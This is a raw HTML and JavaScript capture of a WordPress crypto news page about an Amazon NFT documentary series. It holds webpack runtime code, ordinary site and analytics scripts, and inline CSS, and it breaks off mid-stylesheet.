/******/ 			chunkId = chunkIds[i];
/******/ 			if(Object.prototype.hasOwnProperty.call(installedChunks, chunkId) && installedChunks[chunkId]) {
/******/ 				resolves.push(installedChunks[chunkId][0]);
/******/ 			}
/******/ 			installedChunks[chunkId] = 0;
/******/ 		}
/******/ 		for(moduleId in moreModules) {
/******/ 			if(Object.prototype.hasOwnProperty.call(moreModules, moduleId)) {
/******/ 				modules[moduleId] = moreModules[moduleId];
/******/ 			}
/******/ 		}
/******/ 		if(parentJsonpFunction) parentJsonpFunction(data);
/******/
/******/ 		while(resolves.length) {
/******/ 			resolves.shift()();
/******/ 		}
/******/
/******/ 		// add entry modules from loaded chunk to deferred list
/******/ 		deferredModules.push.apply(deferredModules, executeModules || []);
/******/
/******/ 		// run deferred modules when all chunks ready
/******/ 		return checkDeferredModules();
/******/ 	};
/******/ 	function checkDeferredModules() {
/******/ 		var result;
/******/ 		for(var i = 0; i < deferredModules.length; i++) {
/******/ 			var deferredModule = deferredModules[i];
/******/ 			var fulfilled = true;
/******/ 			for(var j = 1; j < deferredModule.length; j++) {
/******/ 				var depId = deferredModule[j];
/******/ 				if(installedChunks[depId] !== 0) fulfilled = false;
/******/ 			}
/******/ 			if(fulfilled) {
/******/ 				deferredModules.splice(i--, 1);
/******/ 				result = __webpack_require__(__webpack_require__.s = deferredModule[0]);
/******/ 			}
/******/ 		}
/******/
/******/ 		return result;
/******/ 	}
/******/
/******/ 	// The module cache
/******/ 	var installedModules = {};
/******/
/******/ 	// object to store loaded and loading chunks
/******/ 	// undefined = chunk not loaded, null = chunk preloaded/prefetched
/******/ 	// Promise = chunk loading, 0 = chunk loaded
/******/ 	var installedChunks = {
/******/ 		"/scripts/manifest": 0
/******/ 	};
/******/
/******/ 	var deferredModules = [];
/******/
/******/ 	// The require function
/******/ 	function __webpack_require__(moduleId) {
/******/
/******/ 		// Check if module is in cache
/******/ 		if(installedModules[moduleId]) {
/******/ 			return installedModules[moduleId].exports;
/******/ 		}
/******/ 		// Create a new module (and put it into the cache)
/******/ 		var module = installedModules[moduleId] = {
/******/ 			i: moduleId,
/******/ 			l: false,
/******/ 			exports: {}
/******/ 		};
/******/
/******/ 		// Execute the module function
/******/ 		modules[moduleId].call(module.exports, module, module.exports, __webpack_require__);
/******/
/******/ 		// Flag the module as loaded
/******/ 		module.l = true;
/******/
/******/ 		// Return the exports of the module
/******/ 		return module.exports;
/******/ 	}
/******/
/******/
/******/ 	// expose the modules object (__webpack_modules__)
/******/ 	__webpack_require__.m = modules;
/******/
/******/ 	// expose the module cache
/******/ 	__webpack_require__.c = installedModules;
/******/
/******/ 	// define getter function for harmony exports
/******/ 	__webpack_require__.d = function(exports, name, getter) {
/******/ 		if(!__webpack_require__.o(exports, name)) {
/******/ 			Object.defineProperty(exports, name, { enumerable: true, get: getter });
/******/ 		}
/******/ 	};
/******/
/******/ 	// define __esModule on exports
/******/ 	__webpack_require__.r = function(exports) {
/******/ 		if(typeof Symbol !== 'undefined' && Symbol.toStringTag) {
/******/ 			Object.defineProperty(exports, Symbol.toStringTag, { value: 'Module' });
/******/ 		}
/******/ 		Object.defineProperty(exports, '__esModule', { value: true });
/******/ 	};
/******/
/******/ 	// create a fake namespace object
/******/ 	// mode & 1: value is a module id, require it
/******/ 	// mode & 2: merge all properties of value into the ns
/******/ 	// mode & 4: return value when already ns object
/******/ 	// mode & 8|1: behave like require
/******/ 	__webpack_require__.t = function(value, mode) {
/******/ 		if(mode & 1) value = __webpack_require__(value);
/******/ 		if(mode & 8) return value;
/******/ 		if((mode & 4) && typeof value === 'object' && value && value.__esModule) return value;
/******/ 		var ns = Object.create(null);
/******/ 		__webpack_require__.r(ns);
/******/ 		Object.defineProperty(ns, 'default', { enumerable: true, value: value });
/******/ 		if(mode & 2 && typeof value != 'string') for(var key in value) __webpack_require__.d(ns, key, function(key) { return value[key]; }.bind(null, key));
/******/ 		return ns;
/******/ 	};
/******/
/******/ 	// getDefaultExport function for compatibility with non-harmony modules
/******/ 	__webpack_require__.n = function(module) {
/******/ 		var getter = module && module.__esModule ?
/******/ 			function getDefault() { return module['default']; } :
/******/ 			function getModuleExports() { return module; };
/******/ 		__webpack_require__.d(getter, 'a', getter);
/******/ 		return getter;
/******/ 	};
/******/
/******/ 	// Object.prototype.hasOwnProperty.call
/******/ 	__webpack_require__.o = function(object, property) { return Object.prototype.hasOwnProperty.call(object, property); };
/******/
/******/ 	// __webpack_public_path__
/******/ 	__webpack_require__.p = "/";
/******/
/******/ 	var jsonpArray = window["webpackJsonp"] = window["webpackJsonp"] || [];
/******/ 	var oldJsonpFunction = jsonpArray.push.bind(jsonpArray);
/******/ 	jsonpArray.push = webpackJsonpCallback;
/******/ 	jsonpArray = jsonpArray.slice();
/******/ 	for(var i = 0; i < jsonpArray.length; i++) webpackJsonpCallback(jsonpArray[i]);
/******/ 	var parentJsonpFunction = oldJsonpFunction;
/******/
/******/
/******/ 	// run deferred modules from other chunks
/******/ 	checkDeferredModules();
/******/ })
/************************************************************************/
/******/ ([]);
//# sourceMappingURL=manifest.js.map
</script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/themes/sage-nftcrypto/dist/scripts/vendor.js?ver=1718779958" id="sage/vendor.js-js"></script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/themes/sage-nftcrypto/dist/scripts/app.js?ver=1718779958" id="sage/app.js-js"></script>
<script src="https://nftcrypto.io/wp-includes/js/comment-reply.min.js?ver=6.5.4" id="comment-reply-js" async data-wp-strategy="async"></script>
<script id="gt_widget_script_79668904-js-before">
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['79668904'] = {"default_language":"en","languages":["ar","zh-CN","nl","en","fr","de","it","pt","ru","es"],"url_structure":"sub_directory","flag_style":"3d","flag_size":24,"wrapper_selector":"#gt-wrapper-79668904","alt_flags":[],"switcher_open_direction":"top","switcher_horizontal_position":"left","switcher_vertical_position":"bottom","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee"};
</script><script src="https://cdn.gtranslate.net/widgets/latest/dwf.js?ver=6.5.4" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/amazon-launches-a-documentary-series-nftme-to-explore-nft-culture-and-disruption-worldwide/" data-gt-orig-domain="nftcrypto.io" data-gt-widget-id="79668904" defer></script><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://nftcrypto.io/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a7433b3a1c774fc7a6016986972dd642","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1764232189 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nftcrypto.io/amazon-launches-a-documentary-series-nftme-to-explore-nft-culture-and-disruption-worldwide/
body_size: 45588
content:
<!doctype html>
<html lang="en-US"  >
  <head>
    <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
        <style></style>
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_currency = 'USD';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_clear_ecommerce = false;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v22.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Amazon Launches a Documentary Series &#039;NFTMe&#039; to Explore NFT Culture</title><link rel="preload" as="font" href="https://nftcrypto.io/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff2" crossorigin><link rel="preload" as="font" href="https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/fonts/larsseit-bold-webfont.woff2" crossorigin><link rel="preload" as="font" href="https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/fonts/larsseit-light-webfont.woff2" crossorigin><link rel="preload" as="font" href="https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/fonts/larsseit-medium-webfont.woff2" crossorigin><style id="wpr-usedcss">img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:0 0!important;padding:0!important}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}:where(.wp-block-post-comments input[type=submit]){border:none}:where(.wp-block-cover-image:not(.has-text-color)),:where(.wp-block-cover:not(.has-text-color)){color:#fff}:where(.wp-block-cover-image.is-light:not(.has-text-color)),:where(.wp-block-cover.is-light:not(.has-text-color)){color:#000}:where(.wp-block-file){margin-bottom:1.5em}:where(.wp-block-file__button){border-radius:2em;display:inline-block;padding:.5em 1em}:where(.wp-block-file__button):is(a):active,:where(.wp-block-file__button):is(a):focus,:where(.wp-block-file__button):is(a):hover,:where(.wp-block-file__button):is(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.aligncenter{text-align:center}.wp-block-image .aligncenter,.wp-block-image.aligncenter{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image.aligncenter>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image figcaption{margin-bottom:1em;margin-top:.5em}.wp-block-image :where(.has-border-color){border-style:solid}.wp-block-image :where([style*=border-top-color]){border-top-style:solid}.wp-block-image :where([style*=border-right-color]){border-right-style:solid}.wp-block-image :where([style*=border-bottom-color]){border-bottom-style:solid}.wp-block-image :where([style*=border-left-color]){border-left-style:solid}.wp-block-image :where([style*=border-width]){border-style:solid}.wp-block-image :where([style*=border-top-width]){border-top-style:solid}.wp-block-image :where([style*=border-right-width]){border-right-style:solid}.wp-block-image :where([style*=border-bottom-width]){border-bottom-style:solid}.wp-block-image :where([style*=border-left-width]){border-left-style:solid}.wp-block-image figure{margin:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}ul{box-sizing:border-box}:where(.wp-block-navigation.has-background .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation.has-background .wp-block-navigation-submenu a:not(.wp-element-button)){padding:.5em 1em}:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu button.wp-block-navigation-item__content),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-pages-list__item button.wp-block-navigation-item__content){padding:.5em 1em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}:where(.wp-block-post-excerpt){margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(.wp-block-preformatted.has-background){padding:1.25em 2.375em}:where(.wp-block-pullquote){margin:0 0 1em}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:0}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}:where(.wp-block-term-description){margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(pre.wp-block-verse){font-family:inherit}.entry-content{counter-reset:footnotes}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.aligncenter{clear:both}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}body{--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--color--primary:#525ddc;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6, 147, 227, 1) 0%,rgb(155, 81, 224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122, 220, 180) 0%,rgb(0, 208, 130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252, 185, 0, 1) 0%,rgba(255, 105, 0, 1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255, 105, 0, 1) 0%,rgb(207, 46, 46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238, 238, 238) 0%,rgb(169, 184, 195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74, 234, 220) 0%,rgb(151, 120, 209) 20%,rgb(207, 42, 186) 40%,rgb(238, 44, 130) 60%,rgb(251, 105, 98) 80%,rgb(254, 248, 76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255, 206, 236) 0%,rgb(152, 150, 240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254, 205, 165) 0%,rgb(254, 45, 45) 50%,rgb(107, 0, 62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255, 203, 112) 0%,rgb(199, 81, 192) 50%,rgb(65, 88, 208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255, 245, 203) 0%,rgb(182, 227, 212) 50%,rgb(51, 167, 181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202, 248, 128) 0%,rgb(113, 206, 126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2, 3, 129) 0%,rgb(40, 116, 252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, .2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, .4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, .2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1),6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}.whop-error{color:red!important}.mfp-bg{top:0;left:0;width:100%;height:100%;z-index:1042;overflow:hidden;position:fixed;background:#0b0b0b;opacity:.8}.mfp-wrap{top:0;left:0;width:100%;height:100%;z-index:1043;position:fixed;outline:0!important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;box-sizing:border-box}.mfp-container:before{content:'';display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045}.mfp-ajax-holder .mfp-content,.mfp-inline-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:-moz-zoom-out;cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-arrow,.mfp-close,.mfp-counter,.mfp-preloader{-webkit-user-select:none;-moz-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none!important}.mfp-preloader{color:#ccc;position:absolute;top:50%;width:auto;text-align:center;margin-top:-.8em;left:8px;right:8px;z-index:1044}.mfp-preloader a{color:#ccc}.mfp-preloader a:hover{color:#fff}.mfp-s-ready .mfp-preloader{display:none}.mfp-s-error .mfp-content{display:none}button.mfp-arrow,button.mfp-close{overflow:visible;cursor:pointer;background:0 0;border:0;-webkit-appearance:none;display:block;outline:0;padding:0;z-index:1046;box-shadow:none;touch-action:manipulation}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;padding:0 0 18px 10px;color:#fff;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.mfp-close:focus,.mfp-close:hover{opacity:1}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-iframe-holder .mfp-close,.mfp-image-holder .mfp-close{color:#fff;right:-6px;text-align:right;padding-right:6px;width:100%}.mfp-counter{position:absolute;top:0;right:0;color:#ccc;font-size:12px;line-height:18px;white-space:nowrap}.mfp-arrow{position:absolute;opacity:.65;margin:0;top:50%;margin-top:-55px;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:transparent}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:focus,.mfp-arrow:hover{opacity:1}.mfp-arrow:after,.mfp-arrow:before{content:'';display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:inset transparent}.mfp-arrow:after{border-top-width:13px;border-bottom-width:13px;top:8px}.mfp-arrow:before{border-top-width:21px;border-bottom-width:21px;opacity:.7}.mfp-arrow-left{left:0}.mfp-arrow-left:after{border-right:17px solid #fff;margin-left:31px}.mfp-arrow-left:before{margin-left:25px;border-right:27px solid #3f3f3f}.mfp-arrow-right{right:0}.mfp-arrow-right:after{border-left:17px solid #fff;margin-left:39px}.mfp-arrow-right:before{border-left:27px solid #3f3f3f}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,.6);background:#000}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;box-sizing:border-box;padding:40px 0;margin:0 auto}.mfp-figure{line-height:0}.mfp-figure:after{content:'';position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgba(0,0,0,.6);background:#444}.mfp-figure small{color:#bdbdbd;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#f3f3f3;word-wrap:break-word;padding-right:36px}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-width:800px) and (orientation:landscape),screen and (max-height:300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,.6);position:fixed;text-align:center;padding:0}}@media all and (max-width:900px){.mfp-arrow{-webkit-transform:scale(.75);transform:scale(.75)}.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}.alert{padding:25px!important;border:0!important;border-radius:0!important;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px}.progress-bar{background-color:#2c3e50!important}.progress{height:10px!important;margin-bottom:0!important}.progress-bar{font-size:16px!important;font-weight:300!important;line-height:30px!important;padding-right:20px!important;text-align:right!important}.list-group-item{border-color:#ecf0f1!important;padding:15px!important}.list-group-item.active,.list-group-item.active:focus,.list-group-item.active:hover{background-color:#393939!important;border-color:#ecf0f1!important}a.list-group-item:focus,a.list-group-item:hover{background-color:#ecf0f1!important}.list-group-item:last-child{border-radius:0!important;-o-border-radius:0!important;-ms-border-radius:0!important;-moz-border-radius:0!important;-webkit-border-radius:0!important}.button{color:#fff;font-size:14px;font-weight:400;display:inline-block;padding:10px 20px;margin:10px}.button:hover{text-decoration:none;color:#fff}.grid{position:relative;clear:both;margin:0 auto;max-width:1000px;list-style:none;text-align:center}.grid figure img{position:relative;display:block;min-height:100%;max-width:100%}.grid figure figcaption{padding:2em;color:#fff;text-transform:uppercase;font-size:1.25em;-webkit-backface-visibility:hidden;backface-visibility:hidden}.grid figure figcaption::after,.grid figure figcaption::before{pointer-events:none}.grid figure figcaption,.grid figure figcaption>a{position:absolute;top:0;left:0;width:150%;height:150%}.grid figure figcaption>a{z-index:1000;text-indent:200%;white-space:nowrap;font-size:0;opacity:0}.grid figure h2{word-spacing:-0.15em;font-weight:300}.grid figure h2 span{font-weight:800}.grid figure h2,.grid figure p{margin:0}.grid figure p{letter-spacing:1px;font-size:68.5%}.mt-car-search .select2-container .select2-selection--single{height:44px}.mt-car-search .select2.select2-container .select2-selection .select2-selection__arrow::before{font-size:19px!important;line-height:42px;color:#483ca8;padding-right:20px}.mt-car-search .select2.select2-container .select2-selection{border:0!important;border-radius:0!important;-webkit-border-radius:0!important;height:45px}.mt-car-search .select2-container--default .select2-selection--single .select2-selection__arrow{height:42px}.mt-car-search .select2.select2-container.select2-container--default{border-radius:0;-webkit-border-radius:0;overflow:hidden;padding-left:1px!important}.mt-car-search .select2-container--default .select2-selection--single .select2-selection__rendered{line-height:45px;text-align:center;text-align:left;padding-left:0}.mt-car-search .select2-container--default .select2-selection--single .select2-selection__arrow b{left:0}.mt-car-search .select2-container--default .select2-selection--single{border-radius:0;border:0}.mt-car-search .select2.select2-container.select2-container--default{margin:0}.mt-car-search .full_with_row .select2{width:100%!important}@media only screen and (min-width:992px) and (max-width:1200px){.mt-car-search .select2.select2-container.select2-container--default{width:100%!important}}.mt-car-search .full_with_row .select2-container .select2-selection--single{height:60px}.mt-car-search .full_with_row .select2-container--default .select2-selection--single .select2-selection__rendered{line-height:60px!important}.mt-car-search .full_with_row .select2-container--default .select2-selection--single .select2-selection__arrow{height:60px!important}.mt-car-search .full_with_row .select2.select2-container.select2-container--default{margin:10px 0!important}.mtsearchform-style-dark span.select2-selection__arrow:after{background:#f6255a}.mtsearchform-style-dark.mt-car-search .select2.select2-container .select2-selection{background:#040714!important}.mtsearchform-style-dark .select2-dropdown,.mtsearchform-style-dark .select2-results li{background-color:#12141f!important}.input{position:relative;z-index:1;display:inline-block;width:100%;vertical-align:top}form .content{border:1px solid rgba(0,0,0,.2);border-radius:10px;padding:0 15px 30px}.testimonials02-container{background-color:#fff;padding:50px 20px;box-shadow:0 0 8px 4px rgba(0,0,0,.08)!important}.flip-clock-wrapper *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-o-backface-visibility:hidden;backface-visibility:hidden}.flip-clock-wrapper a{cursor:pointer;text-decoration:none;color:#ccc}.flip-clock-wrapper a:hover{color:#fff}.flip-clock-wrapper ul{list-style:none}.flip-clock-wrapper{font:11px Montserrat;-webkit-user-select:none}.flip-clock-meridium{background:0 0!important;box-shadow:0 0 0!important;font-size:36px!important}.flip-clock-meridium a{color:#313333}.flip-clock-wrapper{text-align:center;position:relative;width:100%}.flip-clock-wrapper:after,.flip-clock-wrapper:before{content:" ";display:table}.flip-clock-wrapper:after{clear:both}.flip-clock-wrapper ul{position:relative;float:left;margin:2px;width:60px;height:70px;font-size:80px;font-weight:700;line-height:87px;border-radius:6px;background:#000}.flip-clock-wrapper ul li{z-index:1;position:absolute;left:0;top:0;width:100%;height:100%;line-height:65px;text-decoration:none!important}.flip-clock-wrapper ul li:first-child{z-index:2}.flip-clock-wrapper ul li a{display:block;height:100%;-webkit-perspective:200px;-moz-perspective:200px;perspective:200px;margin:0!important;overflow:visible!important;cursor:default!important}.flip-clock-wrapper ul li a div{z-index:1;position:absolute;left:0;width:100%;height:50%;font-size:80px;overflow:hidden;outline:transparent solid 1px}.flip-clock-wrapper ul li a div .shadow{position:absolute;width:100%;height:100%;z-index:2}.flip-clock-wrapper ul li a div.up{-webkit-transform-origin:50% 100%;-moz-transform-origin:50% 100%;-ms-transform-origin:50% 100%;-o-transform-origin:50% 100%;transform-origin:50% 100%;top:0}.flip-clock-wrapper ul li a div.up:after{content:"";position:absolute;top:44px;left:0;z-index:5;width:100%;height:3px;background-color:#000;background-color:rgba(0,0,0,.4)}.flip-clock-wrapper ul li a 